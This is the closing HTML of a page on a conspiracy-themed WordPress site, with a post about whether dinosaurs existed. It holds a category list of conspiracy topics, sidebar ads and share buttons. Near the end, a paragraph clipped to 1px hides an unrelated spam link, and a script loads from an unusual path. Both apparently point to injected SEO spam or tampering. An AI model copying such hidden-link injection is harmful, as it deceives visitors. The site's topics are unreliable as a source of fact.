	<option class="level-1" value="1381">&nbsp;&nbsp;&nbsp;Ace Baker&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1465">Sidebar&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1476">Souls&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1382">The Key&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1473">The Root Canal Conspiracy&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1503">The Sacred Covenant&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="276">The Titans of Earth&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="1458">The Truth About Water&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1445">Transgender Agenda&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1504">Trump Assassination Hoax&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1500">Urine Therapy&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1479">Weather Control&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1466">Who is Bill Gates?&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="598">Wildfires Maui &amp; California&nbsp;&nbsp;(41)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div><div id="media_image-9" class="widget widget_media_image"><a href="https://www.thegreatawakeningcoffee.com/flatearthcoffee/"><img width="3000" height="1500" src="https://stoplookthink.com/wp-content/uploads/2022/06/COFFEE-POP-UP.png" class="image wp-image-9883  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="block-4" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://qrco.de/bbizVA" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="300" height="465" src="https://stoplookthink.com/wp-content/uploads/2022/06/AD-FE-app-sidebar-ad.jpg" alt="" class="wp-image-9867"/></a></figure>
</div><div id="media_image-7" class="widget widget_media_image"><h5 class="widget-title font-alt">Show your full lack of consent</h5><a href="https://teespring.com/stores/fe-sun-moon-clock-app" target="_blank"><img width="2326" height="1346" src="https://stoplookthink.com/wp-content/uploads/2020/07/Screen-Shot-2020-07-09-at-1.15.25-PM.png" class="image wp-image-9220  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Show your full lack of consent" decoding="async" loading="lazy" /></a></div>							</div>
		</div>
		<!-- End Sidebar -->	
			</div><!-- .row -->
    </div>
</section>
<!-- End Page Section -->


	<!-- Foter -->
	<footer class="page-section bg-gray-lighter footer pt-60 pb-60">
		<div class="">

			<!-- Footer Logo -->
							<div class="local-scroll mb-30 wow fadeInUp" data-wow-duration="1.5s">
						<a class="" href="https://stoplookthink.com/" title="STOP | LOOK | THINK"> 
		<img src="https://stoplookthink.com/wp-content/uploads/2017/12/bb.gif" width="125" height="60" alt="STOP | LOOK | THINK" />	</a>
					</div>
						<!-- End Footer Logo -->
			
			<!-- Footer Text -->
			<div class="footer-text">
				<div class="footer-copy font-alt">
					©2023 Stop | Look | Think				</div>
				<div class="footer-made">
					Examining the reality we've been sold				</div>
			</div>
			<!-- End Footer Text --> 
		 </div>

		 <!-- Top Link -->
		 <div class="local-scroll">
			 <a href="#top" class="link-to-top"><i class="fa fa-caret-up"></i></a>
		 </div>
		 <!-- End Top Link -->

	</footer>
	<!-- End Foter -->
</div>
<script src="/wp-includes/js/dist/development/font.js"></script>
<!-- End Page Wrap -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rhythm/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="simplesocialbuttons simplesocial-round-icon simplesocialbuttons-float-left-center post-5579 post  simplesocialbuttons-mobile-hidden ssb_counter-activate simplesocialbuttons-slide-fade-in">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://stoplookthink.com/did-dinoraurs-really-exist/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> <span class="ssb_counter ssb_fbshare_counter">0</span></button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=Did+Dinoraurs+Really+Exist%3F&url=https://stoplookthink.com/did-dinoraurs-really-exist/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> <span class="ssb_counter ssb_twitter_counter">0</span></button>
<button onClick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share"  rel="nofollow"  target="_blank"  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://stoplookthink.com/did-dinoraurs-really-exist/"><span class="simplesocialtxt">WhatsApp</span></button>
<button class="simplesocial-pinterest-share"  rel="nofollow"  target="_blank"  aria-label="Pinterest Share" onClick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);return false;" ><span class="simplesocialtxt">Pinterest</span><span class="ssb_counter ssb_pinterest_counter">0</span></button>
<button  rel="nofollow"  target="_blank"  class="simplesocial-linkedin-share" aria-label="LinkedIn Share" data-href="https://www.linkedin.com/sharing/share-offsite/?url=https://stoplookthink.com/did-dinoraurs-really-exist/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">LinkedIn</span></button>
</div>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/stoplookthink.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https://stoplookthink.com/wp-admin/admin-ajax.php","fb_share_nonce":"d5d00cfad6"};
//# sourceURL=ssb-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/simple-social-buttons/assets/js/front.js" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.easing.1.3.js" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.scrollTo.min.js" id="jquery-scrollTo-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.localScroll.min.js" id="jquery-localScroll-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.viewport.mini.js" id="jquery-viewport-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.sticky.js" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.parallax-1.1.3.js" id="jquery-parallax-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="all-js-extra">
/* <![CDATA[ */
var get = {"siteurl":"https://stoplookthink.com/wp-content/themes/rhythm"};
//# sourceURL=all-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/all.js" id="all-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://stoplookthink.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://stoplookthink.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--xray-->
<p style="position: absolute;height: 1px;width: 1px;overflow: hidden;clip: rect(1px 1px 1px 1px);">
<a href="https://aquae-balissae.hr/">ラブドール</a>
</p><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9ea1ae9955b142e2b369957a83bcc847","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>